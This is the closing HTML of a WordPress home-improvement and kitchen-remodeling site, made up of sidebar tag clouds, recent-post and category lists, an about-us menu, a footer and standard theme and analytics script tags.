		</section><section id="execphp-2" class="widget widget_execphp"><h4 class="widget-title">Partner Links</h4>			<div class="execphpwidget"></div>
		</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="http://www.anecdotot.net/tag/arrow" class="tag-cloud-link tag-link-322 tag-link-position-1" style="font-size: 10pt;">arrow</a>
<a href="http://www.anecdotot.net/tag/bathroom" class="tag-cloud-link tag-link-372 tag-link-position-2" style="font-size: 10pt;">bathroom</a>
<a href="http://www.anecdotot.net/tag/before" class="tag-cloud-link tag-link-368 tag-link-position-3" style="font-size: 10pt;">before</a>
<a href="http://www.anecdotot.net/tag/budget" class="tag-cloud-link tag-link-329 tag-link-position-4" style="font-size: 10pt;">budget</a>
<a href="http://www.anecdotot.net/tag/cabinets" class="tag-cloud-link tag-link-282 tag-link-position-5" style="font-size: 10pt;">cabinets</a>
<a href="http://www.anecdotot.net/tag/calculator" class="tag-cloud-link tag-link-350 tag-link-position-6" style="font-size: 10pt;">calculator</a>
<a href="http://www.anecdotot.net/tag/concepts" class="tag-cloud-link tag-link-73 tag-link-position-7" style="font-size: 10pt;">concepts</a>
<a href="http://www.anecdotot.net/tag/contractor" class="tag-cloud-link tag-link-234 tag-link-position-8" style="font-size: 10pt;">contractor</a>
<a href="http://www.anecdotot.net/tag/contractors" class="tag-cloud-link tag-link-376 tag-link-position-9" style="font-size: 10pt;">contractors</a>
<a href="http://www.anecdotot.net/tag/costs" class="tag-cloud-link tag-link-107 tag-link-position-10" style="font-size: 10pt;">costs</a>
<a href="http://www.anecdotot.net/tag/county" class="tag-cloud-link tag-link-403 tag-link-position-11" style="font-size: 10pt;">county</a>
<a href="http://www.anecdotot.net/tag/decks" class="tag-cloud-link tag-link-320 tag-link-position-12" style="font-size: 10pt;">decks</a>
<a href="http://www.anecdotot.net/tag/decor" class="tag-cloud-link tag-link-32 tag-link-position-13" style="font-size: 10pt;">decor</a>
<a href="http://www.anecdotot.net/tag/design" class="tag-cloud-link tag-link-72 tag-link-position-14" style="font-size: 10pt;">design</a>
<a href="http://www.anecdotot.net/tag/dwelling" class="tag-cloud-link tag-link-85 tag-link-position-15" style="font-size: 10pt;">dwelling</a>
<a href="http://www.anecdotot.net/tag/enchancment" class="tag-cloud-link tag-link-79 tag-link-position-16" style="font-size: 10pt;">enchancment</a>
<a href="http://www.anecdotot.net/tag/enhancements" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 10pt;">enhancements</a>
<a href="http://www.anecdotot.net/tag/enterprise" class="tag-cloud-link tag-link-324 tag-link-position-18" style="font-size: 10pt;">enterprise</a>
<a href="http://www.anecdotot.net/tag/finest" class="tag-cloud-link tag-link-142 tag-link-position-19" style="font-size: 10pt;">finest</a>
<a href="http://www.anecdotot.net/tag/furnishings" class="tag-cloud-link tag-link-88 tag-link-position-20" style="font-size: 10pt;">furnishings</a>
<a href="http://www.anecdotot.net/tag/gosport" class="tag-cloud-link tag-link-337 tag-link-position-21" style="font-size: 10pt;">gosport</a>
<a href="http://www.anecdotot.net/tag/guides" class="tag-cloud-link tag-link-349 tag-link-position-22" style="font-size: 10pt;">guides</a>
<a href="http://www.anecdotot.net/tag/house" class="tag-cloud-link tag-link-49 tag-link-position-23" style="font-size: 10pt;">house</a>
<a href="http://www.anecdotot.net/tag/ideas" class="tag-cloud-link tag-link-51 tag-link-position-24" style="font-size: 10pt;">ideas</a>
<a href="http://www.anecdotot.net/tag/improvement" class="tag-cloud-link tag-link-36 tag-link-position-25" style="font-size: 10pt;">improvement</a>
<a href="http://www.anecdotot.net/tag/improvements" class="tag-cloud-link tag-link-59 tag-link-position-26" style="font-size: 10pt;">improvements</a>
<a href="http://www.anecdotot.net/tag/island" class="tag-cloud-link tag-link-125 tag-link-position-27" style="font-size: 10pt;">island</a>
<a href="http://www.anecdotot.net/tag/kansas" class="tag-cloud-link tag-link-335 tag-link-position-28" style="font-size: 10pt;">kansas</a>
<a href="http://www.anecdotot.net/tag/kitchen" class="tag-cloud-link tag-link-56 tag-link-position-29" style="font-size: 10pt;">kitchen</a>
<a href="http://www.anecdotot.net/tag/louisville" class="tag-cloud-link tag-link-325 tag-link-position-30" style="font-size: 10pt;">louisville</a>
<a href="http://www.anecdotot.net/tag/projects" class="tag-cloud-link tag-link-262 tag-link-position-31" style="font-size: 10pt;">projects</a>
<a href="http://www.anecdotot.net/tag/receipts" class="tag-cloud-link tag-link-80 tag-link-position-32" style="font-size: 10pt;">receipts</a>
<a href="http://www.anecdotot.net/tag/remodel" class="tag-cloud-link tag-link-362 tag-link-position-33" style="font-size: 10pt;">remodel</a>
<a href="http://www.anecdotot.net/tag/remodeling" class="tag-cloud-link tag-link-274 tag-link-position-34" style="font-size: 10pt;">remodeling</a>
<a href="http://www.anecdotot.net/tag/renovation" class="tag-cloud-link tag-link-91 tag-link-position-35" style="font-size: 10pt;">renovation</a>
<a href="http://www.anecdotot.net/tag/renovations" class="tag-cloud-link tag-link-215 tag-link-position-36" style="font-size: 10pt;">renovations</a>
<a href="http://www.anecdotot.net/tag/residence" class="tag-cloud-link tag-link-31 tag-link-position-37" style="font-size: 10pt;">residence</a>
<a href="http://www.anecdotot.net/tag/roofing" class="tag-cloud-link tag-link-129 tag-link-position-38" style="font-size: 10pt;">roofing</a>
<a href="http://www.anecdotot.net/tag/services" class="tag-cloud-link tag-link-378 tag-link-position-39" style="font-size: 10pt;">services</a>
<a href="http://www.anecdotot.net/tag/should" class="tag-cloud-link tag-link-265 tag-link-position-40" style="font-size: 10pt;">should</a>
<a href="http://www.anecdotot.net/tag/specialists" class="tag-cloud-link tag-link-162 tag-link-position-41" style="font-size: 10pt;">specialists</a>
<a href="http://www.anecdotot.net/tag/update" class="tag-cloud-link tag-link-363 tag-link-position-42" style="font-size: 10pt;">update</a>
<a href="http://www.anecdotot.net/tag/value" class="tag-cloud-link tag-link-77 tag-link-position-43" style="font-size: 10pt;">value</a>
<a href="http://www.anecdotot.net/tag/wenzel" class="tag-cloud-link tag-link-330 tag-link-position-44" style="font-size: 10pt;">wenzel</a>
<a href="http://www.anecdotot.net/tag/worth" class="tag-cloud-link tag-link-132 tag-link-position-45" style="font-size: 10pt;">worth</a></div>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="http://www.anecdotot.net/1-free-contractor-app-contractor-app-for-contractors-5.html">#1 Free Contractor App » Contractor+ App For Contractors</a>
									</li>
											<li>
					<a href="http://www.anecdotot.net/seventy-five-toilet-pictures-concepts-you-may-love.html">Seventy Five Toilet Pictures &#038; Concepts You May Love</a>
									</li>
											<li>
					<a href="http://www.anecdotot.net/construction-2.html">Construction</a>
									</li>
											<li>
					<a href="http://www.anecdotot.net/kitchen-appliances-merchandise-and-design-ideas.html">Kitchen Appliances, Merchandise And Design Ideas</a>
									</li>
											<li>
					<a href="http://www.anecdotot.net/kitchen-and-bath-reworking-dallas.html">Kitchen And Bath Reworking Dallas</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="http://www.anecdotot.net/category/interior/bathroom">Bathroom</a>
</li>
	<li class="cat-item cat-item-559"><a href="http://www.anecdotot.net/category/cleaning">Cleaning</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.anecdotot.net/category/the-contractor/construction">Construction</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.anecdotot.net/category/the-contractor/contractor">Contractor</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.anecdotot.net/category/kitchen-model/country-kitchen">Country Kitchen</a>
</li>
	<li class="cat-item cat-item-357"><a href="http://www.anecdotot.net/category/general">General</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.anecdotot.net/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.anecdotot.net/category/the-contractor/handyman">Handyman</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.anecdotot.net/category/home-design">HOME DESIGN</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.anecdotot.net/category/home-design/home-improvement">Home Improvement</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.anecdotot.net/category/home-design/home-remodeling">Home Remodeling</a>
</li>
	<li class="cat-item cat-item-468"><a href="http://www.anecdotot.net/category/house-and-home">House and Home</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.anecdotot.net/category/interior">INTERIOR</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.anecdotot.net/category/interior/kitchen">Kitchen</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.anecdotot.net/category/kitchen-set/kitchen-cabinets">Kitchen Cabinets</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.anecdotot.net/category/kitchen-set/kitchen-decorating">Kitchen Decorating</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.anecdotot.net/category/kitchen-set/kitchen-design">Kitchen Design</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.anecdotot.net/category/kitchen-set/kitchen-ideas">Kitchen Ideas</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.anecdotot.net/category/home-design/kitchen-island">Kitchen Island</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.anecdotot.net/category/kitchen-model">KITCHEN MODEL</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.anecdotot.net/category/interior/kitchen-remodel">Kitchen Remodel</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.anecdotot.net/category/kitchen-set">KITCHEN SET</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.anecdotot.net/category/kitchen-model/modern-kitchen">Modern Kitchen</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.anecdotot.net/category/kitchen-model/painting-kitchen">Painting Kitchen</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.anecdotot.net/category/interior/remodeling">Remodeling</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.anecdotot.net/category/the-contractor/renovation">Renovation</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.anecdotot.net/category/home-design/small-kitchen-ideas">Small Kitchen Ideas</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.anecdotot.net/category/the-contractor">THE CONTRACTOR</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.anecdotot.net/category/kitchen-model/white-kitchen">White Kitchen</a>
</li>
			</ul>

			</section><section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://www.anecdotot.net/contact-us">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.anecdotot.net/advertise-here">Advertise Here</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="http://www.anecdotot.net/disclosure-policy">Disclosure Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://www.anecdotot.net/sitemap">Sitemap</a></li>
</ul></div></section><section id="execphp-4" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</section>
	
</aside><!-- #secondary --><!-- wmm w -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2025 <a href="http://www.anecdotot.net/" title="anecdotot.net" >anecdotot.net</a>.				</div>			
				<div class="site-info-designer">
					Powered by <a href="https://wordpress.org" target="_blank" title="WordPress">WordPress</a> and <a href="https://themezhut.com/themes/hitmag/" target="_blank" title="HitMag WordPress Theme">HitMag</a>.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hitmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.anecdotot.net/wp-content/themes/hitmag/js/navigation.js?ver=20151215" id="hitmag-navigation-js"></script>
<script type="text/javascript" src="http://www.anecdotot.net/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=20151215" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.anecdotot.net/wp-content/themes/hitmag/js/scripts.js?ver=1.3.8" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="http://www.anecdotot.net/wp-content/themes/hitmag/js/jquery.magnific-popup.min.js?ver=6.8.3" id="jquery-magnific-popup-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a971054b10d404d921b0fabebd54041","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>